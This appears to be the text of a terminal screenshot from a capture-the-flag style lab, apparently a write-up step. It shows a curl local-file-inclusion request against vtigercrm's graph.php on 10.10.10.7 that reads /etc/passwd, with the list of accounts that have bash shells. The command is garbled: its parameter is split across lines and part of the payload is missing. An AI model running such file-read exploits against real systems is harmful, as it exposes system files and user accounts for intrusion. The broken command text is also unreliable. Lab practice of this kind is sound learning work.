 ┌──(f4th3rl0s㉿kali)-[~]
└─$ curl -ks 'https://10.10.10.7/vtigercrm/graph.php?current_lang
odule=Accounts&action' | grep '/bin/bash$'
root:x:0:0:root:/root:/bin/bash
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash
asterisk:x:100:101:Asterisk VoIP PBX:/var/lib/asterisk:/bin/bash
spamfilter:x:500:500::/home/spamfilter:/bin/bash
symlink
fanis:x:501:501::/home/fanis:/bin/bash